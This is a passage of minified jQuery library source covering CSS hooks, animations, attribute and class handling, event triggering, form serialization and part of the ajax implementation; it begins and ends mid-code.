n)&&(a=ee.exec(n))&&a[1]&&(n=se(e,t,a),r="number"),null!=n&&n==n&&("number"!==r||l||(n+=a&&a[3]||(E.cssNumber[o]?"":"px")),b.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,i))||(l?u.setProperty(t,n):u[t]=n))}},css:function(e,t,n,i){var a,r=G(t);return Je.test(t)||(t=Ke(r)),"normal"===(a=void 0===(a=(r=E.cssHooks[t]||E.cssHooks[r])&&"get"in r?r.get(e,!0,n):a)?Xe(e,t,i):a)&&t in tt&&(a=tt[t]),""===n||n?(t=parseFloat(a),!0===n||isFinite(t)?t||0:a):a}}),E.each(["height","width"],function(e,o){E.cssHooks[o]={get:function(e,t,n){if(t)return!Qe.test(E.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?at(e,o,n):Ae(e,et,function(){return at(e,o,n)})},set:function(e,t,n){var i,a=Ie(e),r=!b.scrollboxSize()&&"absolute"===a.position,s=(r||n)&&"border-box"===E.css(e,"boxSizing",!1,a),n=n?it(e,o,n,s,a):0;return s&&r&&(n-=Math.ceil(e["offset"+o[0].toUpperCase()+o.slice(1)]-parseFloat(a[o])-it(e,o,"border",!1,a)-.5)),n&&(i=ee.exec(t))&&"px"!==(i[3]||"px")&&(e.style[o]=t,t=E.css(e,o)),nt(0,t,n)}}}),E.cssHooks.marginLeft=Ve(b.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Xe(e,"marginLeft"))||e.getBoundingClientRect().left-Ae(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),E.each({margin:"",padding:"",border:"Width"},function(a,r){E.cssHooks[a+r]={expand:function(e){for(var t=0,n={},i="string"==typeof e?e.split(" "):[e];t<4;t++)n[a+te[t]+r]=i[t]||i[t-2]||i[0];return n}},"margin"!==a&&(E.cssHooks[a+r].set=nt)}),E.fn.extend({css:function(e,t){return F(this,function(e,t,n){var i,a,r={},s=0;if(Array.isArray(t)){for(i=Ie(e),a=t.length;s<a;s++)r[t[s]]=E.css(e,t[s],!1,i);return r}return void 0!==n?E.style(e,t,n):E.css(e,t)},e,t,1<arguments.length)}}),((E.Tween=rt).prototype={constructor:rt,init:function(e,t,n,i,a,r){this.elem=e,this.prop=n,this.easing=a||E.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(E.cssNumber[n]?"":"px")},cur:function(){var e=rt.propHooks[this.prop];return(e&&e.get?e:rt.propHooks._default).get(this)},run:function(e){var t,n=rt.propHooks[this.prop];return this.options.duration?this.pos=t=E.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:rt.propHooks._default).set(this),this}}).init.prototype=rt.prototype,(rt.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=E.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){E.fx.step[e.prop]?E.fx.step[e.prop](e):1!==e.elem.nodeType||!E.cssHooks[e.prop]&&null==e.elem.style[Ke(e.prop)]?e.elem[e.prop]=e.now:E.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=rt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},E.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},E.fx=rt.prototype.init,E.fx.step={};var st,ot,lt=/^(?:toggle|show|hide)$/,ut=/queueHooks$/;function dt(){ot&&(!1===C.hidden&&T.requestAnimationFrame?T.requestAnimationFrame(dt):T.setTimeout(dt,E.fx.interval),E.fx.tick())}function ct(){return T.setTimeout(function(){st=void 0}),st=Date.now()}function pt(e,t){var n,i=0,a={height:e};for(t=t?1:0;i<4;i+=2-t)a["margin"+(n=te[i])]=a["padding"+n]=e;return t&&(a.opacity=a.width=e),a}function ft(e,t,n){for(var i,a=(ht.tweeners[t]||[]).concat(ht.tweeners["*"]),r=0,s=a.length;r<s;r++)if(i=a[r].call(n,t,e))return i}function ht(a,e,t){var n,r,i=0,s=ht.prefilters.length,o=E.Deferred().always(function(){delete l.elem}),l=function(){if(r)return!1;for(var e=st||ct(),e=Math.max(0,u.startTime+u.duration-e),t=1-(e/u.duration||0),n=0,i=u.tweens.length;n<i;n++)u.tweens[n].run(t);return o.notifyWith(a,[u,t,e]),t<1&&i?e:(i||o.notifyWith(a,[u,1,0]),o.resolveWith(a,[u]),!1)},u=o.promise({elem:a,props:E.extend({},e),opts:E.extend(!0,{specialEasing:{},easing:E.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ct(),duration:t.duration,tweens:[],createTween:function(e,t){e=E.Tween(a,u.opts,e,t,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(e),e},stop:function(e){var t=0,n=e?u.tweens.length:0;if(r)return this;for(r=!0;t<n;t++)u.tweens[t].run(1);return e?(o.notifyWith(a,[u,1,0]),o.resolveWith(a,[u,e])):o.rejectWith(a,[u,e]),this}}),d=u.props;for(!function(e,t){var n,i,a,r,s;for(n in e)if(a=t[i=G(n)],r=e[n],Array.isArray(r)&&(a=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),(s=E.cssHooks[i])&&"expand"in s)for(n in r=s.expand(r),delete e[i],r)n in e||(e[n]=r[n],t[n]=a);else t[i]=a}(d,u.opts.specialEasing);i<s;i++)if(n=ht.prefilters[i].call(u,a,d,u.opts))return m(n.stop)&&(E._queueHooks(u.elem,u.opts.queue).stop=n.stop.bind(n)),n;return E.map(d,ft,u),m(u.opts.start)&&u.opts.start.call(a,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),E.fx.timer(E.extend(l,{elem:a,anim:u,queue:u.opts.queue})),u}E.Animation=E.extend(ht,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,ee.exec(t),n),n}]},tweener:function(e,t){for(var n,i=0,a=(e=m(e)?(t=e,["*"]):e.match(L)).length;i<a;i++)n=e[i],ht.tweeners[n]=ht.tweeners[n]||[],ht.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,a,r,s,o,l,u,d="width"in t||"height"in t,c=this,p={},f=e.style,h=e.nodeType&&re(e),m=Y.get(e,"fxshow");for(i in n.queue||(null==(s=E._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,o=s.empty.fire,s.empty.fire=function(){s.unqueued||o()}),s.unqueued++,c.always(function(){c.always(function(){s.unqueued--,E.queue(e,"fx").length||s.empty.fire()})})),t)if(a=t[i],lt.test(a)){if(delete t[i],r=r||"toggle"===a,a===(h?"hide":"show")){if("show"!==a||!m||void 0===m[i])continue;h=!0}p[i]=m&&m[i]||E.style(e,i)}if((l=!E.isEmptyObject(t))||!E.isEmptyObject(p))for(i in d&&1===e.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(u=m&&m.display)&&(u=Y.get(e,"display")),"none"===(d=E.css(e,"display"))&&(u?d=u:(le([e],!0),u=e.style.display||u,d=E.css(e,"display"),le([e]))),("inline"===d||"inline-block"===d&&null!=u)&&"none"===E.css(e,"float")&&(l||(c.done(function(){f.display=u}),null==u&&(d=f.display,u="none"===d?"":d)),f.display="inline-block")),n.overflow&&(f.overflow="hidden",c.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),l=!1,p)l||(m?"hidden"in m&&(h=m.hidden):m=Y.access(e,"fxshow",{display:u}),r&&(m.hidden=!h),h&&le([e],!0),c.done(function(){for(i in h||le([e]),Y.remove(e,"fxshow"),p)E.style(e,i,p[i])})),l=ft(h?m[i]:0,i,c),i in m||(m[i]=l.start,h&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?ht.prefilters.unshift(e):ht.prefilters.push(e)}}),E.speed=function(e,t,n){var i=e&&"object"==typeof e?E.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return E.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in E.fx.speeds?i.duration=E.fx.speeds[i.duration]:i.duration=E.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){m(i.old)&&i.old.call(this),i.queue&&E.dequeue(this,i.queue)},i},E.fn.extend({fadeTo:function(e,t,n,i){return this.filter(re).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(t,e,n,i){function a(){var e=ht(this,E.extend({},t),s);(r||Y.get(this,"finish"))&&e.stop(!0)}var r=E.isEmptyObject(t),s=E.speed(e,n,i);return a.finish=a,r||!1===s.queue?this.each(a):this.queue(s.queue,a)},stop:function(a,e,r){function s(e){var t=e.stop;delete e.stop,t(r)}return"string"!=typeof a&&(r=e,e=a,a=void 0),e&&this.queue(a||"fx",[]),this.each(function(){var e=!0,t=null!=a&&a+"queueHooks",n=E.timers,i=Y.get(this);if(t)i[t]&&i[t].stop&&s(i[t]);else for(t in i)i[t]&&i[t].stop&&ut.test(t)&&s(i[t]);for(t=n.length;t--;)n[t].elem!==this||null!=a&&n[t].queue!==a||(n[t].anim.stop(r),e=!1,n.splice(t,1));!e&&r||E.dequeue(this,a)})},finish:function(s){return!1!==s&&(s=s||"fx"),this.each(function(){var e,t=Y.get(this),n=t[s+"queue"],i=t[s+"queueHooks"],a=E.timers,r=n?n.length:0;for(t.finish=!0,E.queue(this,s,[]),i&&i.stop&&i.stop.call(this,!0),e=a.length;e--;)a[e].elem===this&&a[e].queue===s&&(a[e].anim.stop(!0),a.splice(e,1));for(e=0;e<r;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),E.each(["toggle","show","hide"],function(e,i){var a=E.fn[i];E.fn[i]=function(e,t,n){return null==e||"boolean"==typeof e?a.apply(this,arguments):this.animate(pt(i,!0),e,t,n)}}),E.each({slideDown:pt("show"),slideUp:pt("hide"),slideToggle:pt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,i){E.fn[e]=function(e,t,n){return this.animate(i,e,t,n)}}),E.timers=[],E.fx.tick=function(){var e,t=0,n=E.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||E.fx.stop(),st=void 0},E.fx.timer=function(e){E.timers.push(e),E.fx.start()},E.fx.interval=13,E.fx.start=function(){ot||(ot=!0,dt())},E.fx.stop=function(){ot=null},E.fx.speeds={slow:600,fast:200,_default:400},E.fn.delay=function(i,e){return i=E.fx&&E.fx.speeds[i]||i,this.queue(e=e||"fx",function(e,t){var n=T.setTimeout(e,i);t.stop=function(){T.clearTimeout(n)}})},Vt=C.createElement("input"),J=C.createElement("select").appendChild(C.createElement("option")),Vt.type="checkbox",b.checkOn=""!==Vt.value,b.optSelected=J.selected,(Vt=C.createElement("input")).value="t",Vt.type="radio",b.radioValue="t"===Vt.value;var mt,vt=E.expr.attrHandle;E.fn.extend({attr:function(e,t){return F(this,E.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){E.removeAttr(this,e)})}}),E.extend({attr:function(e,t,n){var i,a,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?E.prop(e,t,n):(1===r&&E.isXMLDoc(e)||(a=E.attrHooks[t.toLowerCase()]||(E.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void E.removeAttr(e,t):a&&"set"in a&&void 0!==(i=a.set(e,n,t))?i:(e.setAttribute(t,n+""),n):!(a&&"get"in a&&null!==(i=a.get(e,t)))&&null==(i=E.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!b.radioValue&&"radio"===t&&M(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,a=t&&t.match(L);if(a&&1===e.nodeType)for(;n=a[i++];)e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?E.removeAttr(e,n):e.setAttribute(n,n),n}},E.each(E.expr.match.bool.source.match(/\w+/g),function(e,t){var s=vt[t]||E.find.attr;vt[t]=function(e,t,n){var i,a,r=t.toLowerCase();return n||(a=vt[r],vt[r]=i,i=null!=s(e,t,n)?r:null,vt[r]=a),i}});var gt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function bt(e){return(e.match(L)||[]).join(" ")}function wt(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(L)||[]}E.fn.extend({prop:function(e,t){return F(this,E.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[E.propFix[e]||e]})}}),E.extend({prop:function(e,t,n){var i,a,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&E.isXMLDoc(e)||(t=E.propFix[t]||t,a=E.propHooks[t]),void 0!==n?a&&"set"in a&&void 0!==(i=a.set(e,n,t))?i:e[t]=n:a&&"get"in a&&null!==(i=a.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=E.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),b.optSelected||(E.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),E.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){E.propFix[this.toLowerCase()]=this}),E.fn.extend({addClass:function(t){var e,n,i,a,r,s,o=0;if(m(t))return this.each(function(e){E(this).addClass(t.call(this,e,wt(this)))});if((e=xt(t)).length)for(;n=this[o++];)if(s=wt(n),i=1===n.nodeType&&" "+bt(s)+" "){for(r=0;a=e[r++];)i.indexOf(" "+a+" ")<0&&(i+=a+" ");s!==(s=bt(i))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,i,a,r,s,o=0;if(m(t))return this.each(function(e){E(this).removeClass(t.call(this,e,wt(this)))});if(!arguments.length)return this.attr("class","");if((e=xt(t)).length)for(;n=this[o++];)if(s=wt(n),i=1===n.nodeType&&" "+bt(s)+" "){for(r=0;a=e[r++];)for(;-1<i.indexOf(" "+a+" ");)i=i.replace(" "+a+" "," ");s!==(s=bt(i))&&n.setAttribute("class",s)}return this},toggleClass:function(a,t){var r=typeof a,s="string"==r||Array.isArray(a);return"boolean"==typeof t&&s?t?this.addClass(a):this.removeClass(a):m(a)?this.each(function(e){E(this).toggleClass(a.call(this,e,wt(this),t),t)}):this.each(function(){var e,t,n,i;if(s)for(t=0,n=E(this),i=xt(a);e=i[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else void 0!==a&&"boolean"!=r||((e=wt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==a&&Y.get(this,"__className__")||""))})},hasClass:function(e){for(var t,n=0,i=" "+e+" ";t=this[n++];)if(1===t.nodeType&&-1<(" "+bt(wt(t))+" ").indexOf(i))return!0;return!1}});var Tt=/\r/g;E.fn.extend({val:function(t){var n,e,i,a=this[0];return arguments.length?(i=m(t),this.each(function(e){1===this.nodeType&&(null==(e=i?t.call(this,e,E(this).val()):t)?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=E.map(e,function(e){return null==e?"":e+""})),(n=E.valHooks[this.type]||E.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value")||(this.value=e))})):a?(n=E.valHooks[a.type]||E.valHooks[a.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(a,"value"))?e:"string"==typeof(e=a.value)?e.replace(Tt,""):null==e?"":e:void 0}}),E.extend({valHooks:{option:{get:function(e){var t=E.find.attr(e,"value");return null!=t?t:bt(E.text(e))}},select:{get:function(e){for(var t,n=e.options,i=e.selectedIndex,a="select-one"===e.type,r=a?null:[],s=a?i+1:n.length,o=i<0?s:a?i:0;o<s;o++)if(((t=n[o]).selected||o===i)&&!t.disabled&&(!t.parentNode.disabled||!M(t.parentNode,"optgroup"))){if(t=E(t).val(),a)return t;r.push(t)}return r},set:function(e,t){for(var n,i,a=e.options,r=E.makeArray(t),s=a.length;s--;)((i=a[s]).selected=-1<E.inArray(E.valHooks.option.get(i),r))&&(n=!0);return n||(e.selectedIndex=-1),r}}}}),E.each(["radio","checkbox"],function(){E.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<E.inArray(E(e).val(),t)}},b.checkOn||(E.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),b.focusin="onfocusin"in T;function Ct(e){e.stopPropagation()}var Et=/^(?:focusinfocus|focusoutblur)$/;E.extend(E.event,{trigger:function(e,t,n,i){var a,r,s,o,l,u,d,c=[n||C],p=y.call(e,"type")?e.type:e,f=y.call(e,"namespace")?e.namespace.split("."):[],h=d=r=n=n||C;if(3!==n.nodeType&&8!==n.nodeType&&!Et.test(p+E.event.triggered)&&(-1<p.indexOf(".")&&(p=(f=p.split(".")).shift(),f.sort()),o=p.indexOf(":")<0&&"on"+p,(e=e[E.expando]?e:new E.Event(p,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=f.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:E.makeArray(t,[e]),u=E.event.special[p]||{},i||!u.trigger||!1!==u.trigger.apply(n,t))){if(!i&&!u.noBubble&&!v(n)){for(s=u.delegateType||p,Et.test(s+p)||(h=h.parentNode);h;h=h.parentNode)c.push(h),r=h;r===(n.ownerDocument||C)&&c.push(r.defaultView||r.parentWindow||T)}for(a=0;(h=c[a++])&&!e.isPropagationStopped();)d=h,e.type=1<a?s:u.bindType||p,(l=(Y.get(h,"events")||Object.create(null))[e.type]&&Y.get(h,"handle"))&&l.apply(h,t),(l=o&&h[o])&&l.apply&&X(h)&&(e.result=l.apply(h,t),!1===e.result&&e.preventDefault());return e.type=p,i||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(c.pop(),t)||!X(n)||o&&m(n[p])&&!v(n)&&((r=n[o])&&(n[o]=null),E.event.triggered=p,e.isPropagationStopped()&&d.addEventListener(p,Ct),n[p](),e.isPropagationStopped()&&d.removeEventListener(p,Ct),E.event.triggered=void 0,r&&(n[o]=r)),e.result}},simulate:function(e,t,n){e=E.extend(new E.Event,n,{type:e,isSimulated:!0});E.event.trigger(e,null,t)}}),E.fn.extend({trigger:function(e,t){return this.each(function(){E.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return E.event.trigger(e,t,n,!0)}}),b.focusin||E.each({focus:"focusin",blur:"focusout"},function(n,i){function a(e){E.event.simulate(i,e.target,E.event.fix(e))}E.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,i);t||e.addEventListener(n,a,!0),Y.access(e,i,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,i)-1;t?Y.access(e,i,t):(e.removeEventListener(n,a,!0),Y.remove(e,i))}}});var St=T.location,Mt={guid:Date.now()},kt=/\?/;E.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new T.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||E.error("Invalid XML: "+(n?E.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Pt=/\[\]$/,Dt=/\r?\n/g,_t=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;E.param=function(e,t){function n(e,t){t=m(t)?t():t,a[a.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var i,a=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!E.isPlainObject(e))E.each(e,function(){n(this.name,this.value)});else for(i in e)!function n(i,e,a,r){if(Array.isArray(e))E.each(e,function(e,t){a||Pt.test(i)?r(i,t):n(i+"["+("object"==typeof t&&null!=t?e:"")+"]",t,a,r)});else if(a||"object"!==h(e))r(i,e);else for(var t in e)n(i+"["+t+"]",e[t],a,r)}(i,e[i],t,n);return a.join("&")},E.fn.extend({serialize:function(){return E.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=E.prop(this,"elements");return e?E.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!E(this).is(":disabled")&&Ot.test(this.nodeName)&&!_t.test(e)&&(this.checked||!ue.test(e))}).map(function(e,t){var n=E(this).val();return null==n?null:Array.isArray(n)?E.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}});var It=/%20/g,At=/#.*$/,Lt=/([?&])_=[^&]*/,zt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Nt=/^(?:GET|HEAD)$/,jt=/^\/\//,$t={},Rt={},Ht="*/".concat("*"),Ft=C.createElement("a");function qt(r){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,i=0,a=e.toLowerCase().match(L)||[];if(m(t))for(;n=a[i++];)"+"===n[0]?(n=n.slice(1)||"*",(r[n]=r[n]||[]).unshift(t)):(r[n]=r[n]||[]).push(t)}}function Bt(t,i,a,r){var s={},o=t===Rt;function l(e){var n;return s[e]=!0,E.each(t[e]||[],function(e,t){t=t(i,a,r);return"string"!=typeof t||o||s[t]?o?!(n=t):void 0:(i.dataTypes.unshift(t),l(t),!1)}),n}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Wt(e,t){var n,i,a=E.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((a[n]?e:i=i||{})[n]=t[n]);return i&&E.extend(!0,e,i),e}Ft.href=St.href,E.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:St.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(St.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ht,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":E.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Wt(Wt(e,E.ajaxSettings),t):Wt(E.ajaxSettings,e)},ajaxPrefilter:qt($t),ajaxTransport:qt(Rt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var l,u,d,n,c,p,f,i,a,h=E.ajaxSetup({},t=t||{}),m=h.context||h,v=h.context&&(m.nodeType||m.jquery)?E(m):E.event,g=E.Deferred(),y=E.Callbacks("once memory"),b=h.statusCode||{},r={},s={},o="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(p){if(!n)for(n={};t=zt.exec(d);)n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return p?d:null},setRequestHeader:function(e,t){return null==p&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,r[e]=t),this},overrideMimeType:function(e){return null==p&&(h.mimeType=e),this},statusCode:function(e){if(e)if(p)w.always(e[w.status]);else for(var t in e)b[t]=[b[t],e[t]];return this},abort:function(e){e=e||o;return l&&l.abort(e),x(0,e),this}};if(g.promise(w),h.url=((e||h.url||St.href)+"").replace(jt,St.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(L)||[""],null==h.crossDomain){a=C.createElement("a");try{a.href=h.url,a.href=a.href,h.crossDomain=Ft.protocol+"//"+Ft.host!=a.protocol+"//"+a.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=E.param(h.data,h.traditional)),Bt($t,h,t,w),p)return w;for(i in(f=E.event&&h.global)&&0==E.active++&&E.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Nt.test(h.type),u=h.url.replace(At,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(It,"+")):(a=h.url.slice(u.length),h.data&&(h.processData||"string"==typeof h.data)&&(u+=(kt.test(u)?"&":"?")+h.data,delete h.data),!1===h.cache&&(u=u.replace(Lt,"$1"),a=(kt.test(u)?"&":"?")+"_="+Mt.guid+++a),h.url=u+a),h.ifModified&&(E.lastModified[u]&&w.setRequestHeader("If-Modified-Since",E.lastModified[u]),E.etag[u]&&w.setRequestHeader("If-None-Match",E.etag[u])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&w.setRequestHeader("Content-Type",h.contentType),w.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Ht+"; q=0.01":""):h.accepts["*"]),h.headers)w.setRequestHeader(i,h.headers[i]);if(h.beforeSend&&(!1===h.beforeSend.call(m,w,h)||p))return w.abort();if(o="abort",y.add(h.complete),w.done(h.success),w.fail(h.error),l=Bt(Rt,h,t,w)){if(w.readyState=1,f&&v.trigger("ajaxSend",[w,h]),p)return w;h.async&&0<h.timeout&&(c=T.setTimeout(function(){w.abort("timeout")},h.timeout));try{p=!1,l.send(r,x)}catch(e){if(p)throw e;x(-1,e)}}else x(-1,"No Transport");function x(e,t,n,i){var a,r,s,o=t;p||(p=!0,c&&T.clearTimeout(c),l=void 0,d=i||"",w.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){for(var i,a,r,s,o=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(a in o)if(o[a]&&o[a].test(i)){l.unshift(a);break}if(l[0]in n)r=l[0];else{for(a in n){if(!l[0]||e.converters[a+" "+l[0]]){r=a;break}s=s||a}r=r||s}if(r)return r!==l[0]&&l.unshift(r),n[r]}(h,w,n)),!i&&-1<E.inArray("script",h.dataTypes)&&E.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),s=function(e,t,n,i){var a,r,s,o,l,u={},d=e.dataTypes.slice();if(d[1])for(s in e.converters)u[s.toLowerCase()]=e.converters[s];for(r=d.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=d.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(s=u[l+" "+r]||u["* "+r]))for(a in u)if((o=a.split(" "))[1]===r&&(s=u[l+" "+o[0]]||u["* "+o[0]])){!0===s?s=u[a]:!0!==u[a]&&(r=o[0],d.unshift(o[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}(h,s,w,i),i?(h.ifModified&&((n=w.getResponseHeader("Last-Modified"))&&(E.lastModified[u]=n),(n=w.getResponseHeader("etag"))&&(E.etag[u]=n)),204===e||"HEAD"===h.type?o="nocontent":304===e?o="notmodified":(o=s.state,a=s.data,i=!(r=s.error))):(r=o,!e&&o||(o="error",e<0&&(e=0))),w.status=e,w.statusText=(t||o)+"",i?g.resolveWith(m,[a,o,w]):g.rejectWith(m,[w,o,r]),w.statusCode(b),b=void 0,f&&v.trigger(i?"ajaxSuccess":"ajaxError",[w,h,i?a:r]),y.fireWith(m,[w,o]),f&&(v.trigger("ajaxComplete",[w,h]),--E.active||E.event.trigger("ajaxStop")))}return w},getJSON:function(e,t,n){return E.get(e,t,n,"json")},getScript:function(e,t){return E.get(e,void 0,t,"script")}}),E.each(["get","post"],function(e,a){E[a]=function(e,t,n,i){return m(t)&&(i=i||n,n=t,t=void 0),E.ajax(E.extend({url:e,type:a,dataType:i,data:t,success:n},E.isPlainObject(e)&&e))}}),E.ajaxPrefilter(function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),E._evalUrl=function(e,t,n){return E.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){E.globalEval(e,t,n)}})},E.fn.extend({wrapAll:function(e){return this[0]&&(m(e)&&(e=e.call(this[0])),e=E(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){E(this).wrapInner(n.call(this,e))}):this.each(function(){var e=E(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){E(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){E(this).replaceWith(this.childNodes)}),this}}),E.expr.pseudos.hidden=function(e){return!E.expr.pseudos.visible(e)},E.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},E.ajaxSettings.xhr=function(){try{return new T.XMLHttpRequest}catch(e){}};var Gt={0:200,1223:204},Xt=E.ajaxSettings.xhr();b.cors=!!Xt&&"withCredentials"in 